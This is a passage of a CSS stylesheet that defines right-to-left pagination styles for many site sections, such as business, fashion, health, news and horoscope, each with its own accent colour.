.businesspagination>.disabled>a,.businesspagination>.disabled>a:focus,.businesspagination>.disabled>a:hover,.businesspagination>.disabled>span,.businesspagination>.disabled>span:focus,.businesspagination>.disabled>span:hover{color:#D61E98;cursor:not-allowed;background-color:#fff;border-color:#ddd}.businesspagination-lg>li>a,.businesspagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.businesspagination-lg>li:first-child>a,.businesspagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.businesspagination-lg>li:last-child>a,.businesspagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.businesspagination-sm>li>a,.businesspagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.businesspagination-sm>li:first-child>a,.businesspagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.businesspagination-sm>li:last-child>a,.businesspagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}


.entertainmentpageminepagination{width:100%;float:left;text-align:center;border-top:5px solid #81007f;direction:rtl;}
.entertainmentpagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.entertainmentpagination>li{display:inline;float:right;}
.entertainmentpagination>li>a,.entertainmentpagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#81007f;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.entertainmentpagination>li:first-child>a,.entertainmentpagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.entertainmentpagination>li:last-child>a,.entertainmentpagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.entertainmentpagination>li>a:focus,.entertainmentpagination>li>a:hover,.entertainmentpagination>li>span:focus,.entertainmentpagination>li>span:hover{z-index:2;color:#81007f;background-color:#eee;border-color:#ddd}
.entertainmentpagination>.active>a,.entertainmentpagination>.active>a:focus,.entertainmentpagination>.active>a:hover,.entertainmentpagination>.active>span,.entertainmentpagination>.active>span:focus,.entertainmentpagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#81007f;border-color:#81007f}
.entertainmentpagination>.disabled>a,.entertainmentpagination>.disabled>a:focus,.entertainmentpagination>.disabled>a:hover,.entertainmentpagination>.disabled>span,.entertainmentpagination>.disabled>span:focus,.entertainmentpagination>.disabled>span:hover{color:#D61E98;cursor:not-allowed;background-color:#fff;border-color:#ddd}.entertainmentpagination-lg>li>a,.entertainmentpagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.entertainmentpagination-lg>li:first-child>a,.entertainmentpagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.entertainmentpagination-lg>li:last-child>a,.entertainmentpagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.entertainmentpagination-sm>li>a,.entertainmentpagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.entertainmentpagination-sm>li:first-child>a,.entertainmentpagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.entertainmentpagination-sm>li:last-child>a,.entertainmentpagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}

.fashionpageminepagination{width:100%;float:left;text-align:center;border-top:5px solid #d61e98;direction:rtl;}
.fashionpagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.fashionpagination>li{display:inline;float:right;}
.fashionpagination>li>a,.fashionpagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#d61e98;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.fashionpagination>li:first-child>a,.fashionpagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.fashionpagination>li:last-child>a,.fashionpagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.fashionpagination>li>a:focus,.fashionpagination>li>a:hover,.fashionpagination>li>span:focus,.fashionpagination>li>span:hover{z-index:2;color:#d61e98;background-color:#eee;border-color:#ddd}
.fashionpagination>.active>a,.fashionpagination>.active>a:focus,.fashionpagination>.active>a:hover,.fashionpagination>.active>span,.fashionpagination>.active>span:focus,.fashionpagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#d61e98;border-color:#d61e98}
.fashionpagination>.disabled>a,.fashionpagination>.disabled>a:focus,.fashionpagination>.disabled>a:hover,.fashionpagination>.disabled>span,.fashionpagination>.disabled>span:focus,.fashionpagination>.disabled>span:hover{color:#D61E98;cursor:not-allowed;background-color:#fff;border-color:#ddd}.fashionpagination-lg>li>a,.fashionpagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.fashionpagination-lg>li:first-child>a,.fashionpagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.fashionpagination-lg>li:last-child>a,.fashionpagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.fashionpagination-sm>li>a,.fashionpagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.fashionpagination-sm>li:first-child>a,.fashionpagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.fashionpagination-sm>li:last-child>a,.fashionpagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}


.healthpageminepagination{width:100%;float:left;text-align:center;border-top:5px solid #B266FF;direction:rtl;}
.healthpagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.healthpagination>li{display:inline;float:right;}
.healthpagination>li>a,.healthpagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#B266FF;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.healthpagination>li:first-child>a,.healthpagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.healthpagination>li:last-child>a,.healthpagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.healthpagination>li>a:focus,.healthpagination>li>a:hover,.healthpagination>li>span:focus,.healthpagination>li>span:hover{z-index:2;color:#B266FF;background-color:#eee;border-color:#ddd}
.healthpagination>.active>a,.healthpagination>.active>a:focus,.healthpagination>.active>a:hover,.healthpagination>.active>span,.healthpagination>.active>span:focus,.healthpagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#B266FF;border-color:#B266FF}
.healthpagination>.disabled>a,.healthpagination>.disabled>a:focus,.healthpagination>.disabled>a:hover,.healthpagination>.disabled>span,.healthpagination>.disabled>span:focus,.healthpagination>.disabled>span:hover{color:#B266FF;cursor:not-allowed;background-color:#fff;border-color:#ddd}.healthpagination-lg>li>a,.healthpagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.healthpagination-lg>li:first-child>a,.healthpagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.healthpagination-lg>li:last-child>a,.healthpagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.healthpagination-sm>li>a,.healthpagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.healthpagination-sm>li:first-child>a,.healthpagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.healthpagination-sm>li:last-child>a,.healthpagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}

.travelpageminepagination{width:100%;float:left;text-align:center;border-top:5px solid #066dc9;direction:rtl;}
.travelpagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.travelpagination>li{display:inline;float:right;}
.travelpagination>li>a,.travelpagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#066dc9;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.travelpagination>li:first-child>a,.travelpagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.travelpagination>li:last-child>a,.travelpagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.travelpagination>li>a:focus,.travelpagination>li>a:hover,.travelpagination>li>span:focus,.travelpagination>li>span:hover{z-index:2;color:#066dc9;background-color:#eee;border-color:#ddd}
.travelpagination>.active>a,.travelpagination>.active>a:focus,.travelpagination>.active>a:hover,.travelpagination>.active>span,.travelpagination>.active>span:focus,.travelpagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#066dc9;border-color:#066dc9}
.travelpagination>.disabled>a,.travelpagination>.disabled>a:focus,.travelpagination>.disabled>a:hover,.travelpagination>.disabled>span,.travelpagination>.disabled>span:focus,.travelpagination>.disabled>span:hover{color:#066dc9;cursor:not-allowed;background-color:#fff;border-color:#ddd}.travelpagination-lg>li>a,.travelpagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.travelpagination-lg>li:first-child>a,.travelpagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.travelpagination-lg>li:last-child>a,.travelpagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.travelpagination-sm>li>a,.travelpagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.travelpagination-sm>li:first-child>a,.travelpagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.travelpagination-sm>li:last-child>a,.travelpagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}



.decorpageminepagination{width:100%;float:left;text-align:center;border-top:5px solid #FE8503;direction:rtl;}
.decorpagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.decorpagination>li{display:inline;float:right;}
.decorpagination>li>a,.decorpagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#FE8503;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.decorpagination>li:first-child>a,.decorpagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.decorpagination>li:last-child>a,.decorpagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.decorpagination>li>a:focus,.decorpagination>li>a:hover,.decorpagination>li>span:focus,.decorpagination>li>span:hover{z-index:2;color:#FE8503;background-color:#eee;border-color:#ddd}
.decorpagination>.active>a,.decorpagination>.active>a:focus,.decorpagination>.active>a:hover,.decorpagination>.active>span,.decorpagination>.active>span:focus,.decorpagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#FE8503;border-color:#FE8503}
.decorpagination>.disabled>a,.decorpagination>.disabled>a:focus,.decorpagination>.disabled>a:hover,.decorpagination>.disabled>span,.decorpagination>.disabled>span:focus,.decorpagination>.disabled>span:hover{color:#FE8503;cursor:not-allowed;background-color:#fff;border-color:#ddd}.decorpagination-lg>li>a,.decorpagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.decorpagination-lg>li:first-child>a,.decorpagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.decorpagination-lg>li:last-child>a,.decorpagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.decorpagination-sm>li>a,.decorpagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.decorpagination-sm>li:first-child>a,.decorpagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.decorpagination-sm>li:last-child>a,.decorpagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}

.newspageminepagination{width:100%;float:left;text-align:center;border-top:5px solid #9c0000;direction:rtl;}
.newspagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.newspagination>li{display:inline;float:right;}
.newspagination>li>a,.newspagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#9c0000;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.newspagination>li:first-child>a,.newspagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.newspagination>li:last-child>a,.newspagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.newspagination>li>a:focus,.newspagination>li>a:hover,.newspagination>li>span:focus,.newspagination>li>span:hover{z-index:2;color:#9c0000;background-color:#eee;border-color:#ddd}
.newspagination>.active>a,.newspagination>.active>a:focus,.newspagination>.active>a:hover,.newspagination>.active>span,.newspagination>.active>span:focus,.newspagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#9c0000;border-color:#9c0000}
.newspagination>.disabled>a,.newspagination>.disabled>a:focus,.newspagination>.disabled>a:hover,.newspagination>.disabled>span,.newspagination>.disabled>span:focus,.newspagination>.disabled>span:hover{color:#9c0000;cursor:not-allowed;background-color:#fff;border-color:#ddd}.newspagination-lg>li>a,.newspagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.newspagination-lg>li:first-child>a,.newspagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.newspagination-lg>li:last-child>a,.newspagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.newspagination-sm>li>a,.newspagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.newspagination-sm>li:first-child>a,.newspagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.newspagination-sm>li:last-child>a,.newspagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}


.mediapageminepagination{width:100%;float:left;text-align:center;border-top:5px solid #999900;direction:rtl;}
.mediapagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.mediapagination>li{display:inline;float:right;}
.mediapagination>li>a,.mediapagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#999900;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.mediapagination>li:first-child>a,.mediapagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.mediapagination>li:last-child>a,.mediapagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.mediapagination>li>a:focus,.mediapagination>li>a:hover,.mediapagination>li>span:focus,.mediapagination>li>span:hover{z-index:2;color:#999900;background-color:#eee;border-color:#ddd}
.mediapagination>.active>a,.mediapagination>.active>a:focus,.mediapagination>.active>a:hover,.mediapagination>.active>span,.mediapagination>.active>span:focus,.mediapagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#999900;border-color:#999900}
.mediapagination>.disabled>a,.mediapagination>.disabled>a:focus,.mediapagination>.disabled>a:hover,.mediapagination>.disabled>span,.mediapagination>.disabled>span:focus,.mediapagination>.disabled>span:hover{color:#999900;cursor:not-allowed;background-color:#fff;border-color:#ddd}.mediapagination-lg>li>a,.mediapagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.mediapagination-lg>li:first-child>a,.mediapagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.mediapagination-lg>li:last-child>a,.mediapagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.mediapagination-sm>li>a,.mediapagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.mediapagination-sm>li:first-child>a,.mediapagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.mediapagination-sm>li:last-child>a,.mediapagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}


.educationpageminepagination{width:100%;float:left;text-align:center;border-top:5px solid #3333FF;direction:rtl;}
.educationpagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.educationpagination>li{display:inline;float:right;}
.educationpagination>li>a,.educationpagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#3333FF;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.educationpagination>li:first-child>a,.educationpagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.educationpagination>li:last-child>a,.educationpagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.educationpagination>li>a:focus,.educationpagination>li>a:hover,.educationpagination>li>span:focus,.educationpagination>li>span:hover{z-index:2;color:#3333FF;background-color:#eee;border-color:#ddd}
.educationpagination>.active>a,.educationpagination>.active>a:focus,.educationpagination>.active>a:hover,.educationpagination>.active>span,.educationpagination>.active>span:focus,.educationpagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#3333FF;border-color:#3333FF}
.educationpagination>.disabled>a,.educationpagination>.disabled>a:focus,.educationpagination>.disabled>a:hover,.educationpagination>.disabled>span,.educationpagination>.disabled>span:focus,.educationpagination>.disabled>span:hover{color:#3333FF;cursor:not-allowed;background-color:#fff;border-color:#ddd}.educationpagination-lg>li>a,.educationpagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.educationpagination-lg>li:first-child>a,.educationpagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.educationpagination-lg>li:last-child>a,.educationpagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.educationpagination-sm>li>a,.educationpagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.educationpagination-sm>li:first-child>a,.educationpagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.educationpagination-sm>li:last-child>a,.educationpagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}


.womenpageminepagination{width:100%;float:left;text-align:center;border-top:5px solid #DF214F;direction:rtl;}
.womenpagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.womenpagination>li{display:inline;float:right;}
.womenpagination>li>a,.womenpagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#DF214F;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.womenpagination>li:first-child>a,.womenpagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.womenpagination>li:last-child>a,.womenpagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.womenpagination>li>a:focus,.womenpagination>li>a:hover,.womenpagination>li>span:focus,.womenpagination>li>span:hover{z-index:2;color:#DF214F;background-color:#eee;border-color:#ddd}
.womenpagination>.active>a,.womenpagination>.active>a:focus,.womenpagination>.active>a:hover,.womenpagination>.active>span,.womenpagination>.active>span:focus,.womenpagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#DF214F;border-color:#DF214F}
.womenpagination>.disabled>a,.womenpagination>.disabled>a:focus,.womenpagination>.disabled>a:hover,.womenpagination>.disabled>span,.womenpagination>.disabled>span:focus,.womenpagination>.disabled>span:hover{color:#DF214F;cursor:not-allowed;background-color:#fff;border-color:#ddd}.womenpagination-lg>li>a,.womenpagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.womenpagination-lg>li:first-child>a,.womenpagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.womenpagination-lg>li:last-child>a,.womenpagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.womenpagination-sm>li>a,.womenpagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.womenpagination-sm>li:first-child>a,.womenpagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.womenpagination-sm>li:last-child>a,.womenpagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}


.sciencepageminepagination{width:100%;float:left;text-align:center;border-top:5px solid #10ACB0;direction:rtl;}
.sciencepagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.sciencepagination>li{display:inline;float:right;}
.sciencepagination>li>a,.sciencepagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#10ACB0;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.sciencepagination>li:first-child>a,.sciencepagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.sciencepagination>li:last-child>a,.sciencepagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.sciencepagination>li>a:focus,.sciencepagination>li>a:hover,.sciencepagination>li>span:focus,.sciencepagination>li>span:hover{z-index:2;color:#10ACB0;background-color:#eee;border-color:#ddd}
.sciencepagination>.active>a,.sciencepagination>.active>a:focus,.sciencepagination>.active>a:hover,.sciencepagination>.active>span,.sciencepagination>.active>span:focus,.sciencepagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#10ACB0;border-color:#10ACB0}
.sciencepagination>.disabled>a,.sciencepagination>.disabled>a:focus,.sciencepagination>.disabled>a:hover,.sciencepagination>.disabled>span,.sciencepagination>.disabled>span:focus,.sciencepagination>.disabled>span:hover{color:#10ACB0;cursor:not-allowed;background-color:#fff;border-color:#ddd}.sciencepagination-lg>li>a,.sciencepagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.sciencepagination-lg>li:first-child>a,.sciencepagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.sciencepagination-lg>li:last-child>a,.sciencepagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.sciencepagination-sm>li>a,.sciencepagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.sciencepagination-sm>li:first-child>a,.sciencepagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.sciencepagination-sm>li:last-child>a,.sciencepagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}

.environmentpageminepagination{width:100%;float:left;text-align:center;border-top:5px solid #66CC00;direction:rtl;}
.environmentpagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.environmentpagination>li{display:inline;float:right;}
.environmentpagination>li>a,.environmentpagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#66CC00;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.environmentpagination>li:first-child>a,.environmentpagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.environmentpagination>li:last-child>a,.environmentpagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.environmentpagination>li>a:focus,.environmentpagination>li>a:hover,.environmentpagination>li>span:focus,.environmentpagination>li>span:hover{z-index:2;color:#66CC00;background-color:#eee;border-color:#ddd}
.environmentpagination>.active>a,.environmentpagination>.active>a:focus,.environmentpagination>.active>a:hover,.environmentpagination>.active>span,.environmentpagination>.active>span:focus,.environmentpagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#66CC00;border-color:#66CC00}
.environmentpagination>.disabled>a,.environmentpagination>.disabled>a:focus,.environmentpagination>.disabled>a:hover,.environmentpagination>.disabled>span,.environmentpagination>.disabled>span:focus,.environmentpagination>.disabled>span:hover{color:#66CC00;cursor:not-allowed;background-color:#fff;border-color:#ddd}.environmentpagination-lg>li>a,.environmentpagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.environmentpagination-lg>li:first-child>a,.environmentpagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.environmentpagination-lg>li:last-child>a,.environmentpagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.environmentpagination-sm>li>a,.environmentpagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.environmentpagination-sm>li:first-child>a,.environmentpagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.environmentpagination-sm>li:last-child>a,.environmentpagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}


.blogpageminepagination{width:100%;float:left;text-align:center;border-top:5px solid #f2012e;direction:rtl;}
.blogpagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.blogpagination>li{display:inline;float:right;}
.blogpagination>li>a,.blogpagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#f2012e;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.blogpagination>li:first-child>a,.blogpagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.blogpagination>li:last-child>a,.blogpagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.blogpagination>li>a:focus,.blogpagination>li>a:hover,.blogpagination>li>span:focus,.blogpagination>li>span:hover{z-index:2;color:#f2012e;background-color:#eee;border-color:#ddd}
.blogpagination>.active>a,.blogpagination>.active>a:focus,.blogpagination>.active>a:hover,.blogpagination>.active>span,.blogpagination>.active>span:focus,.blogpagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#f2012e;border-color:#f2012e}
.blogpagination>.disabled>a,.blogpagination>.disabled>a:focus,.blogpagination>.disabled>a:hover,.blogpagination>.disabled>span,.blogpagination>.disabled>span:focus,.blogpagination>.disabled>span:hover{color:#f2012e;cursor:not-allowed;background-color:#fff;border-color:#ddd}.blogpagination-lg>li>a,.blogpagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.blogpagination-lg>li:first-child>a,.blogpagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.blogpagination-lg>li:last-child>a,.blogpagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.blogpagination-sm>li>a,.blogpagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.blogpagination-sm>li:first-child>a,.blogpagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.blogpagination-sm>li:last-child>a,.blogpagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}

.horoscopepageminepagination{width:100%;float:left;text-align:center;border-top:5px solid #993365;direction:rtl;}
.horoscopepagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.horoscopepagination>li{display:inline;float:right;}
.horoscopepagination>li>a,.horoscopepagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#993365;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.horoscopepagination>li:first-child>a,.horoscopepagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.horoscopepagination>li:last-child>a,.horoscopepagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.horoscopepagination>li>a:focus,.horoscopepagination>li>a:hover,.horoscopepagination>li>span:focus,.horoscopepagination>li>span:hover{z-index:2;color:#993365;background-color:#eee;border-color:#ddd}
.horoscopepagination>.active>a,.horoscopepagination>.active>a:focus,.horoscopepagination>.active>a:hover,.horoscopepagination>.active>span,.horoscopepagination>.active>span:focus,.horoscopepagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#993365;border-color:#993365}
.horoscopepagination>.disabled>a,.horoscopepagination>.disabled>a:focus,.horoscopepagination>.disabled>a:hover,.horoscopepagination>.disabled>span,.horoscopepagination>.disabled>span:focus,.horoscopepagination>.disabled>span:hover{color:#993365;cursor:not-allowed;background-color:#fff;border-color:#ddd}.horoscopepagination-lg>li>a,.horoscopepagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.horoscopepagination-lg>li:first-child>a,.horoscopepagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.horoscopepagination-lg>li:last-child>a,.horoscopepagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.horoscopepagination-sm>li>a,.horoscopepagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.horoscopepagination-sm>li:first-child>a,.horoscopepagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.horoscopepagination-sm>li:last-child>a,.horoscopepagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}

.autopageminepagination{width:100%;float:left;text-align:center;border-top:5px solid #7310b0;direction:rtl;}
.autopagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.autopagination>li{display:inline;float:right;}
.autopagination>li>a,.autopagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#7310b0;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.autopagination>li:first-child>a,.autopagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.autopagination>li:last-child>a,.autopagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.autopagination>li>a:focus,.autopagination>li>a:hover,.autopagination>li>span:focus,.autopagination>li>span:hover{z-index:2;color:#7310b0;background-color:#eee;border-color:#ddd}
.autopagination>.active>a,.autopagination>.active>a:focus,.autopagination>.active>a:hover,.autopagination>.active>span,.autopagination>.active>span:focus,.autopagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#7310b0;border-color:#7310b0}
.autopagination>.disabled>a,.autopagination>.disabled>a:focus,.autopagination>.disabled>a:hover,.autopagination>.disabled>span,.autopagination>.disabled>span:focus,.autopagination>.disabled>span:hover{color:#7310b0;cursor:not-allowed;background-color:#fff;border-color:#ddd}.autopagination-lg>li>a,.autopagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.autopagination-lg>li:first-child>a,.autopagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.autopagination-lg>li:last-child>a,.autopagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.autopagination-sm>li>a,.autopagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.autopagination-sm>li:first-child>a,.autopagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.autopagination-sm>li:last-child>a,.autopagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}


